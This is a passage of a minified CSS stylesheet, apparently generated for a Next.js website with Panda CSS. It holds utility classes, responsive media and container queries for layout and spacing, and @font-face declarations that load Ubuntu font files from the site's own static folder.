h4{text-align:left}.after\:t\:panda-d_none:after{display:none}.t\:\[\&\:\:after\]\:panda-content_\"\":after{content:""}.t\:\[\&\:\:after\]\:panda-pos_absolute:after{position:absolute}.t\:\[\&\:\:after\]\:panda-bg-i_neutral-accent:after{background-image:var(--panda-assets-neutral-accent)}.t\:\[\&\:\:after\]\:panda-bg-r_no-repeat:after{background-repeat:no-repeat}.t\:\[\&\:\:after\]\:panda-z_-1:after{z-index:-1}.\[\&_img\]\:t\:panda-asp_176\/92 img{aspect-ratio:176/92}.\[\&_\>_span\]\:t\:panda-ls_-0\.64px>span{letter-spacing:-.64px}.\[\&_\.icon\]\:t\:panda-d_flex .icon{display:flex}.t\:\[\&_\.card-headline\]\:panda-pos_absolute .card-headline{position:absolute}.\[\&_\>_\.container\]\:t\:panda-flex-d_row>.container{flex-direction:row}.\[\&_p\]\:t\:panda-fs_30px p{font-size:30px}.t\:\[\&_img\]\:panda-asp_3_\/_2 img{aspect-ratio:3/2}.t\:\[\&_img\]\:panda-asp_325\.65_\/_434\.2 img{aspect-ratio:325.65/434.2}.t\:\[\&_img\]\:panda-asp_328\.10\/437\.47 img{aspect-ratio:328.1/437.47}.\[\&_img\:nth-child\(3\)\,_img\:nth-child\(4\)\]\:t\:panda-d_block img:nth-child(3),.\[\&_img\:nth-child\(3\)\,_img\:nth-child\(4\)\]\:t\:panda-d_block img:nth-child(4),.\[\&_img\:nth-child\(3\)\]\:t\:panda-d_block img:nth-child(3),.\[\&_img\:nth-child\(4\)\]\:t\:panda-d_block img:nth-child(4){display:block}.before\:t\:panda-d_inline-block:before{display:inline-block}.\[\&\.large-font\]\:t\:panda-fs_32px.large-font,.\[\&\.selected\]\:t\:panda-fs_32px.selected{font-size:32px}.\[\&\.medium-font\]\:t\:panda-fs_18px.medium-font{font-size:18px}.is-snapped .\[\.is-snapped_\&\]\:t\:panda-bg-i_desktop-active-overlay{background-image:var(--panda-assets-desktop-active-overlay)}.t\:after\:panda-top_-350px:after{top:-350px}.t\:after\:panda-right_-250px:after{right:-250px}.t\:after\:panda-w_800px:after{width:800px}.t\:after\:panda-h_800px:after{height:800px}.t\:after\:panda-top_-500px:after{top:-500px}.\[\&_hr\]\:t\:panda-mb_5 hr{margin-bottom:var(--panda-spacing-5)}.t\:\[\&_\.button\:not\(\:last-of-type\)\]\:panda-mb_0 .button:not(:last-of-type){margin-bottom:var(--panda-spacing-0)}.t\:\[\&_\.button_\+_\$\.button\]\:panda-ml_5 .button+$.button{margin-left:var(--panda-spacing-5)}.\[\&_\>_div\]\:t\:panda-ml_0>div{margin-left:var(--panda-spacing-0)}.\[\&_a\]\:t\:panda-max-w_unset a{max-width:unset}.\[\&_h4\]\:t\:panda-ml_2 h4{margin-left:var(--panda-spacing-2)}.\[\&_h4\]\:t\:panda-mb_2 h4{margin-bottom:var(--panda-spacing-2)}.t\:\[\&\:\:after\]\:panda-top_-350px:after{top:-350px}.t\:\[\&\:\:after\]\:panda-right_-250px:after{right:-250px}.t\:\[\&\:\:after\]\:panda-w_800px:after{width:800px}.t\:\[\&\:\:after\]\:panda-h_800px:after{height:800px}.\[\&_\.icon\]\:t\:panda-mr_unset .icon{margin-right:unset}.\[\&_\.icon\:nth-child\(1\)\]\:t\:panda-mr_0 .icon:first-child{margin-right:var(--panda-spacing-0)}.\[\&_\.icon\:nth-child\(1\)\]\:t\:panda-mb_2 .icon:first-child{margin-bottom:var(--panda-spacing-2)}.t\:\[\&_\.card-headline\]\:panda-top_50\% .card-headline{top:50%}.t\:last\:panda-mb_0:last-child{margin-bottom:var(--panda-spacing-0)}.t\:\[\&_img\]\:panda-h_100\% img{height:100%}.t\:\[\&_img\:nth-child\(3\)\]\:panda-bdr-tr_30px img:nth-child(3){border-top-right-radius:30px}.t\:\[\&_img\:nth-child\(3\)\]\:panda-bdr-br_30px img:nth-child(3){border-bottom-right-radius:30px}.t\:\[\&_img\:nth-child\(1\)\]\:panda-bdr-tl_30px img:first-child{border-top-left-radius:30px}.t\:\[\&_img\:nth-child\(1\)\]\:panda-bdr-bl_30px img:first-child{border-bottom-left-radius:30px}.\[\&_button\]\:t\:panda-ml_6 button{margin-left:var(--panda-spacing-6)}.\[\&_\:first-child\]\:t\:panda-mb_0 :first-child{margin-bottom:var(--panda-spacing-0)}.\[\&_\.image-gallery-slide\]\:t\:panda-w_350px\! .image-gallery-slide{width:350px!important}.is-snapped .\[\.is-snapped_\&\]\:t\:panda-min-h_634px{min-height:634px}.\[\&\:hover\]\:t\:panda-bx-sh_none:hover{box-shadow:none}.t\:\[\&_\.content\]\:\[\&_\.description\]\:panda-ta_left .content .description{text-align:left}.\[\&_h4\]\:before\:t\:panda-d_inline-block h4:before{display:inline-block}.\[\&_\>_div\]\:before\:t\:panda-left_-5>div:before{left:calc(var(--panda-spacing-5) * -1)}.\[\&_\:first-child\]\:\[\&_\[data-type\=\"button\"\]\]\:t\:panda-mb_unset :first-child [data-type=button]{margin-bottom:unset}.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:t\:panda-mb_0 :first-child [data-type=text] h1,.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:t\:panda-mb_0 :first-child [data-type=text] h2,.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:t\:panda-mb_0 :first-child [data-type=text] h3,.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:t\:panda-mb_0 :first-child [data-type=text] h4,.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_h1\,h2\,h3\,h4\,h5\]\:t\:panda-mb_0 :first-child [data-type=text] h5,.\[\&_\:first-child\]\:\[\&_\[data-type\=\"text\"\]\]\:\[\&_p\]\:t\:panda-mb_0 :first-child [data-type=text] p{margin-bottom:var(--panda-spacing-0)}[class=dankort] .dankort\:hover\:\[\&_h3\]\:t\:panda-fw_500:is(:hover,[data-hover]) h3{font-weight:500}}@media screen and (min-width:48rem){@container (min-width: 32rem){.t\:\@\/m\:panda-grid-tc_2{grid-template-columns:repeat(2,minmax(0,1fr))}}}@media screen and (min-width:48rem){@container (min-width: 48rem){.t\:\@\/t\:panda-grid-tc_2{grid-template-columns:repeat(2,minmax(0,1fr))}.t\:\@\/t\:panda-grid-tc_3{grid-template-columns:repeat(3,minmax(0,1fr))}}}@media screen and (min-width:48rem){@container (min-width: 64rem){.t\:\@\/d\:panda-grid-tc_4{grid-template-columns:repeat(4,minmax(0,1fr))}.t\:\@\/d\:panda-grid-tc_3{grid-template-columns:repeat(3,minmax(0,1fr))}}}@media screen and (min-width:64rem){.d\:panda-m_0_auto{margin:0 auto}.d\:panda-grid-c_8{grid-column:span 8/span 8}.d\:panda-grid-c_6{grid-column:span 6/span 6}.d\:panda-grid-c_9_\/_span_4{grid-column:9/span 4}.d\:panda-grid-c_8_\/_span_5{grid-column:8/span 5}.d\:panda-grid-c_12{grid-column:span 12/span 12}.d\:panda-grid-c_10{grid-column:span 10/span 10}.d\:panda-grid-c_auto{grid-column:auto}.d\:panda-gap_0{gap:var(--panda-spacing-0)}.d\:panda-px_2{padding-inline:var(--panda-spacing-2)}.d\:panda-py_4px{padding-block:4px}.d\:panda-ov_scroll{overflow:scroll}.d\:panda-py_3{padding-block:var(--panda-spacing-3)}.d\:panda-grid-c_3_\/_span_8{grid-column:3/span 8}.d\:panda-grid-c_9_\/_span_3{grid-column:9/span 3}.d\:panda-grid-c_8\/13{grid-column:8/13}.d\:panda-bdr_flex{border-radius:flex}.d\:panda-bdr_default{border-radius:var(--panda-radii-default)}.d\:panda-grid-ce_span_12{grid-column-end:span 12}.d\:panda-order_0{order:0}.d\:panda-flex-g_0{flex-grow:0}.d\:panda-d_flex{display:flex}.d\:panda-jc_flex-end{justify-content:flex-end}.d\:panda-ai_center{align-items:center}.d\:panda-flex-d_column{flex-direction:column}.d\:panda-order_2{order:2}.d\:panda-flex-b_360px{flex-basis:360px}.d\:panda-ai_flex-start{align-items:flex-start}.d\:panda-grid-cs_auto{grid-column-start:auto}.d\:panda-order_1{order:1}.d\:panda-grid-ce_span_4{grid-column-end:span 4}.d\:panda-grid-ce_span_8{grid-column-end:span 8}.d\:panda-grid-ce_span_2{grid-column-end:span 2}.d\:panda-grid-ce_span_3{grid-column-end:span 3}.d\:panda-grid-ce_span_1{grid-column-end:span 1}.d\:panda-grid-ce_span_6{grid-column-end:span 6}.d\:panda-flex-d_row{flex-direction:row}.d\:panda-jc_space-between{justify-content:space-between}.d\:panda-grid-ce_span_9{grid-column-end:span 9}.d\:panda-cg_5{column-gap:var(--panda-spacing-5)}.d\:panda-grid-tc_1{grid-template-columns:repeat(1,minmax(0,1fr))}.d\:panda-grid-tc_2{grid-template-columns:repeat(2,minmax(0,1fr))}.d\:panda-grid-tc_3{grid-template-columns:repeat(3,minmax(0,1fr))}.d\:panda-grid-tc_4{grid-template-columns:repeat(4,minmax(0,1fr))}.d\:panda-grid-tc_5{grid-template-columns:repeat(5,minmax(0,1fr))}.d\:panda-grid-tc_6{grid-template-columns:repeat(6,minmax(0,1fr))}.d\:panda-grid-tc_7{grid-template-columns:repeat(7,minmax(0,1fr))}.d\:panda-grid-tc_8{grid-template-columns:repeat(8,minmax(0,1fr))}.d\:panda-grid-tc_9{grid-template-columns:repeat(9,minmax(0,1fr))}.d\:panda-grid-tc_10{grid-template-columns:repeat(10,minmax(0,1fr))}.d\:panda-grid-tc_11{grid-template-columns:repeat(11,minmax(0,1fr))}.d\:panda-grid-tc_12{grid-template-columns:repeat(12,minmax(0,1fr))}.d\:panda-d_block{display:block}.d\:panda-d_none{display:none}.d\:panda-grid-cs_7{grid-column-start:7}.d\:panda-grid-tc_repeat\(12\,_minmax\(0\,_1fr\)\){grid-template-columns:repeat(12,minmax(0,1fr))}.d\:panda-fs_16px{font-size:16px}.d\:panda-lh_24px{line-height:24px}.d\:panda-fs_24px{font-size:24px}.d\:panda-lh_32px{line-height:32px}.d\:panda-grid-ce_span_5{grid-column-end:span 5}.d\:panda-jc_center{justify-content:center}.d\:panda-rg_8{row-gap:var(--panda-spacing-8)}.d\:panda-grid-cs_1{grid-column-start:1}.d\:panda-rg_gutter\.xxl{row-gap:var(--panda-spacing-gutter-xxl)}.d\:panda-grid-ce_span_11{grid-column-end:span 11}.d\:panda-jc_flex-start{justify-content:flex-start}.d\:panda-trs-tmf_toggle{--transition-easing:var(--panda-easings-toggle);transition-timing-function:var(--panda-easings-toggle)}.d\:panda-trs-dur_toggle{--transition-duration:var(--panda-durations-toggle);transition-duration:var(--panda-durations-toggle)}.d\:panda-flex-b_calc\(33\%_-_calc\(token\(spacing\.4\)_\/_2\)_-_1px\){flex-basis:calc(33% - calc(var(--panda-spacing-4) / 2) - 1px)}.d\:panda-grid-ce_span_7{grid-column-end:span 7}.d\:panda-grid-ce_span_10{grid-column-end:span 10}.d\:panda-grid-cs_2{grid-column-start:2}.d\:panda-grid-cs_3{grid-column-start:3}.d\:panda-grid-cs_4{grid-column-start:4}.d\:panda-grid-cs_5{grid-column-start:5}.d\:panda-grid-cs_6{grid-column-start:6}.d\:panda-grid-cs_8{grid-column-start:8}.d\:panda-grid-cs_9{grid-column-start:9}.d\:panda-grid-cs_10{grid-column-start:10}.d\:panda-grid-cs_11{grid-column-start:11}.d\:panda-grid-cs_12{grid-column-start:12}.d\:panda-bg-c_background\.dark{background-color:var(--panda-colors-background-dark)}.d\:panda-bg-c_background\.light-grey{background-color:var(--panda-colors-background-light-grey)}.d\:panda-bg-c_background\.primary{background-color:var(--panda-colors-background-primary)}.d\:panda-bg-c_background\.primary-neutral{background-color:var(--panda-colors-background-primary-neutral)}.d\:panda-bg-c_background\.secondary{background-color:var(--panda-colors-background-secondary)}.d\:panda-bg-c_background\.yellow{background-color:var(--panda-colors-background-yellow)}.d\:panda-max-w_560px{max-width:560px}.d\:panda-mb_14{margin-bottom:var(--panda-spacing-14)}.d\:panda-pr_5{padding-right:var(--panda-spacing-5)}.d\:panda-pl_5{padding-left:var(--panda-spacing-5)}.d\:panda-max-w_container-width{max-width:var(--panda-sizes-container-width)}.d\:panda-w_auto{width:auto}.d\:panda-mb_5{margin-bottom:var(--panda-spacing-5)}.d\:panda-mb_9{margin-bottom:var(--panda-spacing-9)}.d\:panda-ml_4{margin-left:var(--panda-spacing-4)}.d\:panda-max-w_460px{max-width:460px}.d\:panda-h_1080px{height:1080px}.d\:panda-pt_40px{padding-top:40px}.d\:panda-w_670px{width:670px}.d\:panda-h_424px{height:424px}.d\:panda-top_-7\%{top:-7%}.d\:panda-left_50\%{left:50%}.d\:panda-w_320px{width:320px}.d\:panda-h_500px{height:500px}.d\:panda-top_25\%{top:25%}.d\:panda-right_-15\%{right:-15%}.d\:panda-w_550px{width:550px}.d\:panda-h_350px{height:350px}.d\:panda-bottom_15\%{bottom:15%}.d\:panda-left_25\%{left:25%}.d\:panda-h_425px{height:425px}.d\:panda-left_-20\%{left:-20%}.d\:panda-top_28\%{top:28%}.d\:panda-h_flex{height:flex}.d\:panda-mr_4{margin-right:var(--panda-spacing-4)}.d\:panda-h_calc\(var\(--space-unit\)_\*_var\(--panda-spacing-1\)\){height:calc(var(--space-unit) * var(--panda-spacing-1))}.d\:panda-w_64px{width:64px}.d\:panda-h_64px{height:64px}.d\:panda-pb_5{padding-bottom:var(--panda-spacing-5)}.d\:panda-min-w_300px{min-width:300px}.d\:panda-mb_0{margin-bottom:var(--panda-spacing-0)}.d\:panda-w_530px{width:530px}.d\:panda-right_-530px{right:-530px}.d\:panda-right_0px{right:0}.d\:panda-w_block{width:block}.\[\&_\.image-gallery-content\]\:d\:panda-gap_3 .image-gallery-content{gap:var(--panda-spacing-3)}.d\:\[\&_\.button\]\:panda-c_neutral-100 .button{color:var(--panda-colors-neutral-100)}.\[\&_\>_\.container\]\:d\:panda-jc_unset>.container{justify-content:unset}.\[\&_\>_h1\]\:d\:panda-fw_fontWeight\.semiBold>h1{font-weight:var(--panda-font-weights-font-weight-semi-bold)}.\[\&_\>_h1\]\:d\:panda-fs_56px>h1{font-size:56px}.\[\&_\>_h1\]\:d\:panda-lh_62px>h1{line-height:62px}.\[\&_\.image-gallery-content\]\:d\:panda-d_flex .image-gallery-content{display:flex}.\[\&_\.image-gallery-content\]\:d\:panda-jc_flex-end .image-gallery-content{justify-content:flex-end}.\[\&_\.brand_img\]\:d\:panda-w_100\% .brand img{width:100%}.\[\&_hr\]\:d\:panda-max-w_300px hr{max-width:300px}.\[\&_hr\]\:d\:panda-w_calc\(100\%_-_1\.25rem\) hr{width:calc(100% - 1.25rem)}.\[\&_\.icon\]\:before\:d\:panda-fs_32px .icon:before{font-size:32px}.\[\&_\.icon\]\:before\:d\:panda-fs_18px .icon:before{font-size:18px}.\[\&_\.ais-Hits\]\:\[\&\.slider\.columns3\]\:d\:panda-w_850px .ais-Hits.slider.columns3{width:850px}.\[\&_\.ais-Hits\]\:\[\&\.grid\.columns3\]\:\[\&_\.ais-Hits-list\]\:d\:panda-gap_2 .ais-Hits.grid.columns3 .ais-Hits-list,.\[\&_\.ais-Hits\]\:\[\&\.grid\.columns4\]\:\[\&_\.ais-Hits-list\]\:d\:panda-gap_2 .ais-Hits.grid.columns4 .ais-Hits-list{gap:var(--panda-spacing-2)}.\[\&_\.ais-Hits\]\:\[\&\.list\]\:\[\&_\.ais-Hits-list\]\:d\:panda-grid-tc_1fr .ais-Hits.list .ais-Hits-list{grid-template-columns:1fr}.\[\&_\.ais-Hits\]\:\[\&\.grid\.columns3\]\:\[\&_\.ais-Hits-list\]\:d\:panda-grid-tc_1fr_1fr_1fr .ais-Hits.grid.columns3 .ais-Hits-list{grid-template-columns:1fr 1fr 1fr}.\[\&_\.ais-Hits\]\:\[\&\.grid\.columns4\]\:\[\&_\.ais-Hits-list\]\:d\:panda-grid-tc_1fr_1fr_1fr_1fr .ais-Hits.grid.columns4 .ais-Hits-list{grid-template-columns:1fr 1fr 1fr 1fr}.\[\&_\.ais-Hits\]\:\[\&_\.ais-Hits-list\]\:\[\&_\.ais-Hits-item\]\:d\:panda-mb_0 .ais-Hits .ais-Hits-list .ais-Hits-item{margin-bottom:var(--panda-spacing-0)}}@media screen and (min-width:90rem){.xl\:panda-cg_gutter\.md{column-gap:var(--panda-spacing-gutter-md)}.xl\:panda-w_80px{width:80px}.xl\:panda-h_80px{height:80px}.\[\&_\.icon\]\:before\:xl\:panda-fs_40px .icon:before{font-size:40px}}@media screen and (max-width:63.9975rem){.dDown\:panda-p_clamp\(35px\,_2vw\,_50px\){padding:clamp(35px,2vw,50px)}.dDown\:panda-flex-d_column{flex-direction:column}.dDown\:panda-obj-f_cover{object-fit:cover}.dDown\:panda-d_none{display:none}.dDown\:panda-max-h_100\%{max-height:100%}.dDown\:panda-h_auto{height:auto}.dDown\:panda-w_100\%{width:100%}.dDown\:panda-max-h_428px{max-height:428px}.dDown\:panda-h_100\%{height:100%}.dDown\:panda-min-h_380px{min-height:380px}}@media screen and (max-width:47.9975rem){.tDown\:panda-my_0{margin-block:var(--panda-spacing-0)}.tDown\:panda-bd-b-c_neutral-100{border-bottom-color:var(--panda-colors-neutral-100)}.tDown\:panda-pt_4{padding-top:var(--panda-spacing-4)}.tDown\:panda-pb_6{padding-bottom:var(--panda-spacing-6)}.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:tDown\:panda-fs_28px .characters,.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:tDown\:panda-fs_28px .prefix,.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:tDown\:panda-fs_28px .suffix{font-size:28px}.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:tDown\:panda-lh_40px .characters,.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:tDown\:panda-lh_40px .prefix,.\[\&_\.characters\,\&_\.suffix\,_\&_\.prefix\]\:tDown\:panda-lh_40px .suffix{line-height:40px}}@media screen and (max-width:47.9975rem){@container (min-width: 32rem){.tDown\:\@\/m\:panda-grid-tc_2{grid-template-columns:repeat(2,minmax(0,1fr))}}}@media screen and (max-width:47.9975rem){@container (min-width: 48rem){.tDown\:\@\/t\:panda-grid-tc_3{grid-template-columns:repeat(3,minmax(0,1fr))}}}@media screen and (max-width:47.9975rem){@container (min-width: 64rem){.tDown\:\@\/d\:panda-grid-tc_4{grid-template-columns:repeat(4,minmax(0,1fr))}.tDown\:\@\/d\:panda-grid-tc_3{grid-template-columns:repeat(3,minmax(0,1fr))}}}@media screen and (max-width:23.9975rem){.xsDown\:panda-fs_20px{font-size:20px}}@media (max-width:320px){.smallDevice\:panda-flex_0_0_52\%{flex:0 0 52%}.smallDevice\:panda-flex_0_0_30\%{flex:0 0 30%}.smallDevice\:panda-flex_0_0_32\%{flex:0 0 32%}}@media (pointer:coarse){.\[\@media_\(pointer\:_coarse\)\]\:panda-flex-g_1{flex-grow:1}.\[\@media_\(pointer\:_coarse\)\]\:panda-d_none{display:none}.\[\@media_\(pointer\:_coarse\)\]\:panda-d_block{display:block}}@media (pointer:fine){.\[\@media_\(pointer\:_fine\)\]\:panda-d_block{display:block}}@media (pointer:fine){@media screen and (min-width:64rem){.\[\@media_\(pointer\:_fine\)\]\:d\:panda-d_flex{display:flex}.\[\@media_\(pointer\:_fine\)\]\:d\:panda-ai_center{align-items:center}.\[\@media_\(pointer\:_fine\)\]\:d\:panda-flex-g_1{flex-grow:1}.\[\@media_\(pointer\:_fine\)\]\:d\:panda-d_none{display:none}.\[\@media_\(pointer\:_fine\)\]\:d\:panda-h_80px{height:80px}[class=dankort] .\[\@media_\(pointer\:_fine\)\]\:d\:dankort\:panda-flex-g_unset{flex-grow:unset}.\[\@media_\(pointer\:_fine\)\]\:d\:\[\&_a\.isButton\]\:panda-mb_unset\! a.isButton{margin-bottom:unset!important}.\[\@media_\(pointer\:_fine\)\]\:d\:\[\&_\.button\,_\&_a_\+_\.button\]\:panda-pr_4 .button,.\[\@media_\(pointer\:_fine\)\]\:d\:\[\&_\.button\,_\&_a_\+_\.button\]\:panda-pr_4 a+.button{padding-right:var(--panda-spacing-4)}.\[\@media_\(pointer\:_fine\)\]\:d\:\[\&_\.button\,_\&_a_\+_\.button\]\:panda-pl_4 .button,.\[\@media_\(pointer\:_fine\)\]\:d\:\[\&_\.button\,_\&_a_\+_\.button\]\:panda-pl_4 a+.button{padding-left:var(--panda-spacing-4)}.\[\@media_\(pointer\:_fine\)\]\:d\:\[\&_\>_\.container\,_\&_\.menu\]\:panda-h_80px .menu,.\[\@media_\(pointer\:_fine\)\]\:d\:\[\&_\>_\.container\,_\&_\.menu\]\:panda-h_80px>.container{height:80px}}}@media (prefers-reduced-motion:reduce){.motionReduce\:panda-anim_none{animation:none}}}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/2fec16f4e3247070-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/d39dd0fe2707b73f-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/64b603a0050c6c5e-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/19bbd60ccc95b5d0-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/f882d86c499cfa5a-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/c99b890c5ded8d2e-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/4b1cfd3867993fed-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/77f5a85cac4ea515-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/bda87828535b47a7-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/b22cdab1bc584ea3-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/eeeb642bd71d217b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/70d2fd2b9078a5a3-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:500;font-display:swap;src:url(/_next/static/media/e8773fdd4b7ad26f-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:500;font-display:swap;src:url(/_next/static/media/23822ac40846484b-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:500;font-display:swap;src:url(/_next/static/media/387866ce4a39ca39-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:500;font-display:swap;src:url(/_next/static/media/dbd9849a8a735d72-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:500;font-display:swap;src:url(/_next/static/media/12a3e8885b69eb86-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:500;font-display:swap;src:url(/_next/static/media/3ecd40fce058ee61-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/854d2e4705543874-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/b188519314c42064-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/14d38ce06836ffee-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/cf66601165af2130-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/b664222af7dcc13c-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Ubuntu_1d908f;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/33a864272e2b3e97-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Ubuntu_Fallback_1d908f;src:local("Arial");ascent-override:91.32%;descent-override:18.52%;line-gap-override:2.74%;size-adjust:102.06%}.__className_1d908f{font-family:__Ubuntu_1d908f,__Ubuntu_Fallback_1d908f;font-style:normal}@font-face{font-family:__Ubuntu_Mono_d6ec9c;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/cedd077c0f891edd-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Ubuntu_Mono_d6ec9c;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/facf13258462dcea-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Ubuntu_Mono_d6ec9c;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/d56d74bcfcecdda2-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Ubuntu_Mono_d6ec9c;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/f80c5892e5a7a0e6-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Ubuntu_Mono_d6ec9c;font-style:normal;font-weight:400;font-display:swap;src:url(/_next/static/media/74bdcbd37e77ee59-s.woff2) 